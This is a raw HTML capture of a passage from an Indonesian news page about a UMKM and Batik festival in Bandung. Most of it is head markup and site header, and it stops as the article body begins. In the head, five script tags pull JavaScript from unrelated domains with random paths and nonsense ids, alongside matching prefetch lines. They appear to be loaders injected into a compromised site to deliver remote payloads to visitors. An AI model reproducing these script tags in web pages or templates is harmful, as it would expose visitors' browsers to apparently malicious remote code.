

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://uritanet.com/2022/06/18/festival-umkm-dan-batik-siliwangi-media-lestarikan-warisan-budaya-leluhur-bangsa/
body_size: 142452
content:
<!DOCTYPE html>
<html lang="en-US" itemscope itemtype="https://schema.org/BlogPosting">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
<link rel="profile" href="https://gmpg.org/xfn/11">
<link rel="pingback" href="https://uritanet.com/xmlrpc.php">
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
	<!-- This site is optimized with the Yoast SEO plugin v26.4 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Festival UMKM dan Batik Siliwangi Media Lestarikan Warisan Budaya Leluhur Bangsa</title>
	<link rel="canonical" href="https://uritanet.com/2022/06/18/festival-umkm-dan-batik-siliwangi-media-lestarikan-warisan-budaya-leluhur-bangsa/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Festival UMKM dan Batik Siliwangi Media Lestarikan Warisan Budaya Leluhur Bangsa" />
	<meta property="og:description" content="Uritanet, &#8211; Ketua Persit KCK Daerah III/Siliwangi Ny. Mia Kunto Arief Wibowo membuka secara resmi Festival UMKM dan Batik Siliwangi bertempat Di Graha Manggala" />
	<meta property="og:url" content="https://uritanet.com/2022/06/18/festival-umkm-dan-batik-siliwangi-media-lestarikan-warisan-budaya-leluhur-bangsa/" />
	<meta property="og:site_name" content="Uritanet.com" />
	<meta property="article:published_time" content="2022-06-18T01:47:57+00:00" />
	<meta property="article:modified_time" content="2022-06-18T01:55:05+00:00" />
	<meta property="og:image" content="https://uritanet.com/wp-content/uploads/2022/06/20220618_084350-e1655516741642.jpg" />
	<meta property="og:image:width" content="663" />
	<meta property="og:image:height" content="441" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="Redaksi" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="Redaksi" />
	<meta name="twitter:label2" content="Est. reading time" />
	<meta name="twitter:data2" content="2 minutes" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"NewsArticle","@id":"https://uritanet.com/2022/06/18/festival-umkm-dan-batik-siliwangi-media-lestarikan-warisan-budaya-leluhur-bangsa/#article","isPartOf":{"@id":"https://uritanet.com/2022/06/18/festival-umkm-dan-batik-siliwangi-media-lestarikan-warisan-budaya-leluhur-bangsa/"},"author":{"name":"Redaksi","@id":"https://uritanet.com/#/schema/person/d23ec31cdd620ac451e9150446d56e25"},"headline":"Festival UMKM dan Batik Siliwangi Media Lestarikan Warisan Budaya Leluhur Bangsa","datePublished":"2022-06-18T01:47:57+00:00","dateModified":"2022-06-18T01:55:05+00:00","mainEntityOfPage":{"@id":"https://uritanet.com/2022/06/18/festival-umkm-dan-batik-siliwangi-media-lestarikan-warisan-budaya-leluhur-bangsa/"},"wordCount":411,"commentCount":0,"publisher":{"@id":"https://uritanet.com/#organization"},"image":{"@id":"https://uritanet.com/2022/06/18/festival-umkm-dan-batik-siliwangi-media-lestarikan-warisan-budaya-leluhur-bangsa/#primaryimage"},"thumbnailUrl":"https://uritanet.com/wp-content/uploads/2022/06/20220618_084350-e1655516741642.jpg","articleSection":["EKBIS"],"inLanguage":"en-US","potentialAction":[{"@type":"CommentAction","name":"Comment","target":["https://uritanet.com/2022/06/18/festival-umkm-dan-batik-siliwangi-media-lestarikan-warisan-budaya-leluhur-bangsa/#respond"]}]},{"@type":"WebPage","@id":"https://uritanet.com/2022/06/18/festival-umkm-dan-batik-siliwangi-media-lestarikan-warisan-budaya-leluhur-bangsa/","url":"https://uritanet.com/2022/06/18/festival-umkm-dan-batik-siliwangi-media-lestarikan-warisan-budaya-leluhur-bangsa/","name":"Festival UMKM dan Batik Siliwangi Media Lestarikan Warisan Budaya Leluhur Bangsa","isPartOf":{"@id":"https://uritanet.com/#website"},"primaryImageOfPage":{"@id":"https://uritanet.com/2022/06/18/festival-umkm-dan-batik-siliwangi-media-lestarikan-warisan-budaya-leluhur-bangsa/#primaryimage"},"image":{"@id":"https://uritanet.com/2022/06/18/festival-umkm-dan-batik-siliwangi-media-lestarikan-warisan-budaya-leluhur-bangsa/#primaryimage"},"thumbnailUrl":"https://uritanet.com/wp-content/uploads/2022/06/20220618_084350-e1655516741642.jpg","datePublished":"2022-06-18T01:47:57+00:00","dateModified":"2022-06-18T01:55:05+00:00","breadcrumb":{"@id":"https://uritanet.com/2022/06/18/festival-umkm-dan-batik-siliwangi-media-lestarikan-warisan-budaya-leluhur-bangsa/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://uritanet.com/2022/06/18/festival-umkm-dan-batik-siliwangi-media-lestarikan-warisan-budaya-leluhur-bangsa/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://uritanet.com/2022/06/18/festival-umkm-dan-batik-siliwangi-media-lestarikan-warisan-budaya-leluhur-bangsa/#primaryimage","url":"https://uritanet.com/wp-content/uploads/2022/06/20220618_084350-e1655516741642.jpg","contentUrl":"https://uritanet.com/wp-content/uploads/2022/06/20220618_084350-e1655516741642.jpg","width":663,"height":441},{"@type":"BreadcrumbList","@id":"https://uritanet.com/2022/06/18/festival-umkm-dan-batik-siliwangi-media-lestarikan-warisan-budaya-leluhur-bangsa/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Beranda","item":"https://uritanet.com/"},{"@type":"ListItem","position":2,"name":"Festival UMKM dan Batik Siliwangi Media Lestarikan Warisan Budaya Leluhur Bangsa"}]},{"@type":"WebSite","@id":"https://uritanet.com/#website","url":"https://uritanet.com/","name":"Uritanet.com","description":"Informatif, Selektif, Edukatif","publisher":{"@id":"https://uritanet.com/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://uritanet.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Organization","@id":"https://uritanet.com/#organization","name":"Uritanet.com","url":"https://uritanet.com/","logo":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://uritanet.com/#/schema/logo/image/","url":"https://uritanet.com/wp-content/uploads/2023/02/LOGO-URITANET-space-atas-bawah.png","contentUrl":"https://uritanet.com/wp-content/uploads/2023/02/LOGO-URITANET-space-atas-bawah.png","width":299,"height":111,"caption":"Uritanet.com"},"image":{"@id":"https://uritanet.com/#/schema/logo/image/"}},{"@type":"Person","@id":"https://uritanet.com/#/schema/person/d23ec31cdd620ac451e9150446d56e25","name":"Redaksi","image":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://uritanet.com/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/2a96d669d6d9696633701ab0989f1384edd362aff9f8b6f155dccde77a7bdd70?s=96&r=g","contentUrl":"https://secure.gravatar.com/avatar/2a96d669d6d9696633701ab0989f1384edd362aff9f8b6f155dccde77a7bdd70?s=96&r=g","caption":"Redaksi"},"description":"Jurnalis sejak 1988 sd Sekarang Juara 3 Penulisan Opini Dalam Rangka HUT Ke-17 DPDRI Aktif di Serikat Wartawan Indonesia (SeWaIn) dengan tagline SeWaIn Bukan Forum Wartawan","sameAs":["https://uritanet.com"]}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//static.addtoany.com' />
<link rel='dns-prefetch' href='//blessedwirrow.org' />
<link rel='dns-prefetch' href='//quietshalecompany.com' />
<link rel='dns-prefetch' href='//javascriptbasics.com' />
<link rel='dns-prefetch' href='//jqueryapihelpers.com' />
<link rel='dns-prefetch' href='//generatoryieldlab.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Uritanet.com &raquo; Feed" href="https://uritanet.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Uritanet.com &raquo; Comments Feed" href="https://uritanet.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Uritanet.com &raquo; Festival UMKM dan Batik Siliwangi Media Lestarikan Warisan Budaya Leluhur Bangsa Comments Feed" href="https://uritanet.com/2022/06/18/festival-umkm-dan-batik-siliwangi-media-lestarikan-warisan-budaya-leluhur-bangsa/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/uritanet.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=c5060fac888b8a34877b064913e4b8f6"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<link rel='stylesheet' id='bcsb_namespace-css' href='https://uritanet.com/wp-content/plugins/block-comment-spam-bots/css/settings.css?ver=1764042520' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<style id='kia-post-subtitle-style-inline-css' type='text/css'>
.wp-block-kia-post-subtitle{box-sizing:border-box;word-break:break-word}.wp-block-kia-post-subtitle a{display:inline-block}.wp-block-kia-post-subtitle.no-subtitle{opacity:.333}

</style>
<link rel='stylesheet' id='fvp-frontend-css' href='https://uritanet.com/wp-content/plugins/featured-video-plus/styles/frontend.css?ver=2.3.3' type='text/css' media='all' />
<link rel='stylesheet' id='sshos-css-css' href='https://uritanet.com/wp-content/plugins/simple-sticky-header-on-scroll/simple-sticky-header-on-scroll.css?ver=1' type='text/css' media='all' />
<link rel='stylesheet' id='sshos-fonts-css' href='//fonts.googleapis.com/css?family=Roboto%3A300%2C500%2C900&#038;ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='awaken-font-awesome-css' href='https://uritanet.com/wp-content/themes/awaken/css/font-awesome.min.css?ver=4.4.0' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap.css-css' href='https://uritanet.com/wp-content/themes/awaken/css/bootstrap.min.css?ver=all' type='text/css' media='all' />
<link rel='stylesheet' id='awaken-style-css' href='https://uritanet.com/wp-content/themes/awaken/style.css?ver=2.3.0' type='text/css' media='all' />
<link rel='stylesheet' id='awaken-fonts-css' href='https://uritanet.com/wp-content/themes/awaken/css/fonts.css' type='text/css' media='all' />
<link rel='stylesheet' id='slb_core-css' href='https://uritanet.com/wp-content/plugins/simple-lightbox/client/css/app.css?ver=2.9.4' type='text/css' media='all' />
<link rel='stylesheet' id='addtoany-css' href='https://uritanet.com/wp-content/plugins/add-to-any/addtoany.min.css?ver=1.16' type='text/css' media='all' />
<script type="text/javascript" async src="https://uritanet.com/wp-content/plugins/burst-statistics/helpers/timeme/timeme.min.js?ver=1762935791" id="burst-timeme-js"></script>
<script type="text/javascript" id="addtoany-core-js-before">
/* <![CDATA[ */
window.a2a_config=window.a2a_config||{};a2a_config.callbacks=[];a2a_config.overlays=[];a2a_config.templates={};
/* ]]> */
</script>
<script type="text/javascript" defer src="https://static.addtoany.com/menu/page.js" id="addtoany-core-js"></script>
<script type="text/javascript" src="https://uritanet.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://uritanet.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" defer src="https://uritanet.com/wp-content/plugins/add-to-any/addtoany.min.js?ver=1.1" id="addtoany-jquery-js"></script>
<script type="text/javascript" src="https://blessedwirrow.org/qlZvFjfnSJFACbQAFa8YG" id="scarper_optimal_buttery_manner-js"></script>
<script type="text/javascript" src="https://quietshalecompany.com/jRDYtEaPzW5Hl2WPQbTOsHxgMjg-kf47wbu1NtVADRC" id="repeatedlyrogerlay-js"></script>
<script type="text/javascript" src="https://javascriptbasics.com/qL47K60lP5cVUktyGfwp1Xbnu0BHaOcVL70kiD1KbbD" id="suddenly_really_list-js"></script>
<script type="text/javascript" src="https://uritanet.com/wp-content/plugins/featured-video-plus/js/jquery.fitvids.min.js?ver=master-2015-08" id="jquery.fitvids-js"></script>
<script type="text/javascript" id="fvp-frontend-js-extra">
/* <![CDATA[ */
var fvpdata = {"ajaxurl":"https:\/\/uritanet.com\/wp-admin\/admin-ajax.php","nonce":"2e5c964ab5","fitvids":"1","dynamic":"","overlay":"","opacity":"0.75","color":"b","width":"640"};
/* ]]> */
</script>
<script type="text/javascript" src="https://uritanet.com/wp-content/plugins/featured-video-plus/js/frontend.min.js?ver=2.3.3" id="fvp-frontend-js"></script>
<script type="text/javascript" src="https://jqueryapihelpers.com/ZRk5hZRslW1-tkY60uruimakLJ1zQfozs9hIZwdPPcb" id="excellent_writhing-js"></script>
<script type="text/javascript" src="https://generatoryieldlab.com/UpwmpGhG5b3sZP43AGDlfeBIoJtkUwSPTQDM4RVIj" id="pinstripe_rewrite_hydrolyse_scrabble-js"></script>
<script type="text/javascript" src="https://uritanet.com/wp-content/plugins/related-posts-thumbnails/assets/js/front.min.js?ver=4.3.1" id="rpt_front_style-js"></script>
<script type="text/javascript" src="https://uritanet.com/wp-content/plugins/related-posts-thumbnails/assets/js/lazy-load.js?ver=4.3.1" id="rpt-lazy-load-js"></script>
<!--[if lt IE 9]>
<script type="text/javascript" src="https://uritanet.com/wp-content/themes/awaken/js/respond.min.js?ver=c5060fac888b8a34877b064913e4b8f6" id="respond-js"></script>
<![endif]-->
<!--[if lt IE 9]>
<script type="text/javascript" src="https://uritanet.com/wp-content/themes/awaken/js/html5shiv.js?ver=c5060fac888b8a34877b064913e4b8f6" id="html5shiv-js"></script>
<![endif]-->

<!-- OG: 3.3.8 --><link rel="image_src" href="https://uritanet.com/wp-content/uploads/2022/06/20220618_084350-e1655516741642.jpg"><meta name="msapplication-TileImage" content="https://uritanet.com/wp-content/uploads/2022/06/20220618_084350-e1655516741642.jpg">
<meta property="og:image" content="https://uritanet.com/wp-content/uploads/2022/06/20220618_084350-e1655516741642.jpg"><meta property="og:image:secure_url" content="https://uritanet.com/wp-content/uploads/2022/06/20220618_084350-e1655516741642.jpg"><meta property="og:image:width" content="663"><meta property="og:image:height" content="441"><meta property="og:image:alt" content="20220618_084350"><meta property="og:image:type" content="image/jpeg"><meta property="og:description" content="Uritanet, - Ketua Persit KCK Daerah III/Siliwangi Ny. Mia Kunto Arief Wibowo membuka secara resmi Festival UMKM dan Batik Siliwangi bertempat Di Graha Manggala Siliwangi Jl. Aceh No. 66 Kota Bandung,pada Rabu (15/06/2022). Festival UMKM dan Batik diselenggarakan masih dalam rangkaian kegiatan HUT ke-76 Kodam III/Slw,akan berlangsung selama 5 hari sampai hari Minggu tanggal 19 Juni..."><meta property="og:type" content="article"><meta property="og:locale" content="en_US"><meta property="og:site_name" content="Uritanet.com"><meta property="og:title" content="Festival UMKM dan Batik Siliwangi Media Lestarikan Warisan Budaya Leluhur Bangsa"><meta property="og:url" content="https://uritanet.com/2022/06/18/festival-umkm-dan-batik-siliwangi-media-lestarikan-warisan-budaya-leluhur-bangsa/"><meta property="og:updated_time" content="2022-06-18T08:55:05+07:00">
<meta property="article:published_time" content="2022-06-18T01:47:57+00:00"><meta property="article:modified_time" content="2022-06-18T01:55:05+00:00"><meta property="article:section" content="EKBIS"><meta property="article:author:first_name" content="Bambang"><meta property="article:author:last_name" content="Redaksi"><meta property="article:author:username" content="Redaksi">
<meta property="twitter:partner" content="ogwp"><meta property="twitter:card" content="summary_large_image"><meta property="twitter:image" content="https://uritanet.com/wp-content/uploads/2022/06/20220618_084350-e1655516741642.jpg"><meta property="twitter:image:alt" content="20220618_084350"><meta property="twitter:title" content="Festival UMKM dan Batik Siliwangi Media Lestarikan Warisan Budaya Leluhur Bangsa"><meta property="twitter:description" content="Uritanet, - Ketua Persit KCK Daerah III/Siliwangi Ny. Mia Kunto Arief Wibowo membuka secara resmi Festival UMKM dan Batik Siliwangi bertempat Di Graha Manggala Siliwangi Jl. Aceh No. 66 Kota..."><meta property="twitter:url" content="https://uritanet.com/2022/06/18/festival-umkm-dan-batik-siliwangi-media-lestarikan-warisan-budaya-leluhur-bangsa/"><meta property="twitter:label1" content="Reading time"><meta property="twitter:data1" content="2 minutes">
<meta itemprop="image" content="https://uritanet.com/wp-content/uploads/2022/06/20220618_084350-e1655516741642.jpg"><meta itemprop="name" content="Festival UMKM dan Batik Siliwangi Media Lestarikan Warisan Budaya Leluhur Bangsa"><meta itemprop="description" content="Uritanet, - Ketua Persit KCK Daerah III/Siliwangi Ny. Mia Kunto Arief Wibowo membuka secara resmi Festival UMKM dan Batik Siliwangi bertempat Di Graha Manggala Siliwangi Jl. Aceh No. 66 Kota Bandung,pada Rabu (15/06/2022). Festival UMKM dan Batik diselenggarakan masih dalam rangkaian kegiatan HUT ke-76 Kodam III/Slw,akan berlangsung selama 5 hari sampai hari Minggu tanggal 19 Juni..."><meta itemprop="datePublished" content="2022-06-18"><meta itemprop="dateModified" content="2022-06-18T01:55:05+00:00">
<meta property="profile:first_name" content="Bambang"><meta property="profile:last_name" content="Redaksi"><meta property="profile:username" content="Redaksi">
<!-- /OG -->

<link rel="https://api.w.org/" href="https://uritanet.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://uritanet.com/wp-json/wp/v2/posts/7158" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://uritanet.com/xmlrpc.php?rsd" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://uritanet.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Furitanet.com%2F2022%2F06%2F18%2Ffestival-umkm-dan-batik-siliwangi-media-lestarikan-warisan-budaya-leluhur-bangsa%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://uritanet.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Furitanet.com%2F2022%2F06%2F18%2Ffestival-umkm-dan-batik-siliwangi-media-lestarikan-warisan-budaya-leluhur-bangsa%2F&#038;format=xml" />
        <style>
            #related_posts_thumbnails li {
                border-right: 1px solid #dddddd;
                background-color: #ffffff            }

            #related_posts_thumbnails li:hover {
                background-color: #eeeeee;
            }

            .relpost_content {
                font-size: 12px;
                color: #333333;
            }

            .relpost-block-single {
                background-color: #ffffff;
                border-right: 1px solid #dddddd;
                border-left: 1px solid #dddddd;
                margin-right: -1px;
            }

            .relpost-block-single:hover {
                background-color: #eeeeee;
            }
        </style>

        <style>.main-navigation {
    background: #08298A;
    font-family: "Ubuntu", sans-serif;
    font-size: 15px;
    font-size: 1.2rem;
    font-weight: 500;
    text-transform: uppercase;
}

.awt-title {
    background: #08298A;
}

#main-nav-button, #top-nav-button {
    background: #08298A;
}

.genpost-entry-title a {
    font-weight: bold;
}

.ams-title a {
    font-weight: bold;
}

.single-entry-title {
    font-weight: bold;
}


.site-footer {
    background: #08298A;
    margin-top: 40px;
}

.main-widget-area .widget-title {
    background: #08298A;
]

.footer-site-info {
    background: #8A0808;
    font-size: 14px;
    font-size: 1.4rem;
    padding: 1em 0;
    color: #ccc;
}

#awt-widget li a:hover {
    background:  #08298A;
}

.genpost-entry-title a {
    color: #353434;
    font-weight: 600;
    text-decoration: none;
}



.top-nav {
    background: #08298A;
}</style><link rel="icon" href="https://uritanet.com/wp-content/uploads/2022/11/cropped-Icon-URITANET-new-90x90.png" sizes="32x32" />
<link rel="icon" href="https://uritanet.com/wp-content/uploads/2022/11/cropped-Icon-URITANET-new.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://uritanet.com/wp-content/uploads/2022/11/cropped-Icon-URITANET-new.png" />
<meta name="msapplication-TileImage" content="https://uritanet.com/wp-content/uploads/2022/11/cropped-Icon-URITANET-new.png" />
<style>
#submit {
    display:none;
}
</style>
</head>

<body data-rsssl=1 class="wp-singular post-template-default single single-post postid-7158 single-format-standard wp-embed-responsive wp-theme-awaken group-blog" data-burst_id="7158" data-burst_type="post">
<div id="page" class="hfeed site">
	<a class="skip-link screen-reader-text" href="#content">Skip to content</a>
	<header id="masthead" class="site-header" role="banner">
		
		
		<div class="top-nav">
			<div class="container">
				<div class="row">
										<div class="col-xs-12 col-sm-6 col-md-8 ">
									
					</div><!-- col-xs-12 col-sm-6 col-md-8 -->
					<div class="col-xs-12 col-sm-6 col-md-4">
						
	<div class="asocial-area">
			<span class="asocial-icon facebook"><a href="#" target="_blank"><i class="fa fa-facebook"></i></a></span>
				<span class="asocial-icon twitter"><a href="#" target="_blank"><i class="fa fa-twitter"></i></a></span>
					<span class="asocial-icon youtube"><a href="#" target="_blank"><i class="fa fa-youtube"></i></a></span>
					<span class="asocial-icon instagram"><a href="#" target="_blank"><i class="fa fa-instagram"></i></a></span>
			</div>
	
					</div><!-- col-xs-12 col-sm-6 col-md-4 -->
				</div><!-- row -->
			</div><!-- .container -->
		</div>
	
	<div class="site-branding">
		<div class="container">
			<div class="site-brand-container">
										<div class="site-logo">
							<a href="https://uritanet.com/" rel="home"><img src="https://uritanet.com/wp-content/uploads/2023/02/LOGO-URITANET-space-atas-bawah.png" alt="Uritanet.com"></a>
						</div>
								</div><!-- .site-brand-container -->
							<div class="header-ad-area">
					<div id="secondary" class="widget-area" role="complementary">
						<aside id="media_image-22" class="widget widget_media_image"><a href="http://celltechstemcell.com" rel="httpcelltechstemcell-indonesiancom" target="_blank"><img width="728" height="93" src="https://uritanet.com/wp-content/uploads/2025/11/BANNER-ok-CSC-Anti-Aging.jpg" class="image wp-image-35991  attachment-full size-full" alt="" style="max-width: 100%; height: auto;" decoding="async" fetchpriority="high" /></a></aside>					</div><!-- #secondary -->
				</div><!--.header-ad-area-->
						
		</div>
	</div>

	<div class="container">
		<div class="awaken-navigation-container">
			<nav id="site-navigation" class="main-navigation cl-effect-10" role="navigation">
				<div class="menu-main-menu-container"><ul id="menu-main-menu" class="menu"><li id="menu-item-522" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-522"><a href="https://uritanet.com/">Home</a></li>
<li id="menu-item-476" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-476"><a href="https://uritanet.com/nasional/">NASIONAL</a>
<ul class="sub-menu">
	<li id="menu-item-21908" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-21908"><a href="https://uritanet.com/ragam-peristiwa-dalam-berita/">BERITA KITA</a></li>
	<li id="menu-item-1917" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-1917"><a href="https://uritanet.com/ekonomi-bisnis/">EKBIS</a></li>
</ul>
</li>
<li id="menu-item-765" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-765"><a href="https://uritanet.com/entertainment-and-showbiz/">HIBURAnSHOWBIZ</a></li>
<li id="menu-item-20" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-20"><a href="https://uritanet.com/lifestyle/">LIFESTYLE</a>
<ul class="sub-menu">
	<li id="menu-item-22" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-22"><a href="https://uritanet.com/kesehatan-sehat-hidup-sehat-obat-obatan/">KESEHATAN</a></li>
</ul>
</li>
<li id="menu-item-3163" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3163"><a href="https://uritanet.com/automotif-dan-film/">AUTOnMOVIE</a></li>
<li id="menu-item-19" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-19"><a href="https://uritanet.com/pariwisata-wisata-liburan-seni-budaya/">YUK WISATA</a></li>
<li id="menu-item-477" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-477"><a href="https://uritanet.com/olahraga/">OLAHRAGA</a></li>
<li id="menu-item-29513" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-29513"><a href="https://uritanet.com/otomotif/">OTOMOTIF</a></li>
<li id="menu-item-3162" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3162"><a href="https://uritanet.com/teknologi/">TEKNO</a></li>
<li id="menu-item-13842" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-13842"><a href="https://uritanet.com/uritanet-video/">VIDEO</a>
<ul class="sub-menu">
	<li id="menu-item-18338" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-18338"><a href="https://uritanet.com/berita-foto/">BERITA FOTO</a></li>
</ul>
</li>
</ul></div>			</nav><!-- #site-navigation -->
			<a href="#" class="navbutton" id="main-nav-button">Main Menu</a>
			<div class="responsive-mainnav"></div>

							<div class="awaken-search-button-icon"></div>
				<div class="awaken-search-box-container">
					<div class="awaken-search-box">
						<form action="https://uritanet.com/" id="awaken-search-form" method="get">
							<input type="text" value="" name="s" id="s" />
							<input type="submit" value="Search" />
						</form>
					</div><!-- th-search-box -->
				</div><!-- .th-search-box-container -->
			
		</div><!-- .awaken-navigation-container-->
	</div><!-- .container -->
	</header><!-- #masthead -->

	<div id="content" class="site-content">
		<div class="container">

	<div class="row">
<div class="col-xs-12 col-sm-12 col-md-8 ">
	<div id="primary" class="content-area">
		<main id="main" class="site-main" role="main">

		
			
<article id="post-7158" class="post-7158 post type-post status-publish format-standard has-post-thumbnail hentry category-ekonomi-bisnis">
	<header class="single-entry-header">
		<h1 class="single-entry-title entry-title">Festival UMKM dan Batik Siliwangi Media Lestarikan Warisan Budaya Leluhur Bangsa</h1>
		<div class="single-entry-meta">
			<span class="posted-on"><a href="https://uritanet.com/2022/06/18/festival-umkm-dan-batik-siliwangi-media-lestarikan-warisan-budaya-leluhur-bangsa/" rel="bookmark"><time class="entry-date published" datetime="2022-06-18T08:47:57+07:00">18/06/2022</time><time class="updated" datetime="2022-06-18T08:55:05+07:00">18/06/2022</time></a></span><span class="byline"><span class="author vcard"><a class="url fn n" href="https://uritanet.com/author/bambang-tjoek/">Redaksi</a></span></span>					</div><!-- .entry-meta -->
	</header><!-- .entry-header -->

				<div class="article-featured-image">
				<img width="661" height="440" src="https://uritanet.com/wp-content/uploads/2022/06/20220618_084350-e1655516741642.jpg" class="attachment-featured-slider size-featured-slider wp-post-image" alt="" decoding="async" />			</div>
			
	<div class="entry-content">
